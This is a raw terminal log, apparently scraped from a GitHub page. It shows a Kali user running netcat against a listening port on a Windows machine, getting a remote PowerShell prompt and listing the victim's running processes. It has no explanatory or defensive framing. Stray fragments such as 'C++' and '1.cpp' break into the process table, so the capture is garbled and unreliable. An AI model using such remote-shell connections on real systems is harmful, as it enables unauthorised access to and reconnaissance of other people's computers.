 root@kali:/var/www/html# nc -nv 192.168.12.103 3333
(UNKNOWN) [192.168.12.103] 3333 (?) open
Windows PowerShell running as user ?? on MY_PC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\>ps
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
1430 165 155748 46568 139.47 5476 3 360Tray
1.s
147 11 3036 3596 0.05 3024 0 aaHMSvc
C++
487 32 15936 41060 1.36 7256 3 ApplicationFrameHo
1.cpp
171 11 3656 5368 0.05 3216 0 AsusFanControlSer
143 11 7432 3440 0.69 3016 0 atkexComSvc
869 18 30540 30644 6,008.28 3920 0 audiodg